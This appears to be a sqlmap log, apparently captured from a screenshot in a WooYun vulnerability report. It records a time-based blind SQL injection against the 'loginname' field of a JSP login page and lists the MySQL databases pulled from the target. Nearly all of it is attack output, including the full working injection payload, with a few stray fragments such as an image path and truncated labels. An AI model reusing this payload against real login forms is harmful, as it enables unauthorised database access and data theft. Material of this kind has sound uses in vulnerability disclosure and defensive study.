 管理员: sqlmap
[16:53:40] [INFO] resuming back-end DBMS 'mysql'
[16:53:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginname (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: loginname=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))VEQj) AND 'fL
Bd'='fLBd&password=admin&dispatch=logindo&biz_type=1
---
[16:53:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[16:53:40] [INFO] fetching database names
[16:53:40] [INFO] fetching number of databases
[16:53:40] [INFO] resumed: 3
[16:53:40] [INFO] resumed: information_schema
[16:53:40] [INFO] resumed: hitlib
[16:53:40] [INFO] resumed: system
available databases [3]:
[*] hitlib
[*] information_schema
[*] system
半:
www.wooyun.org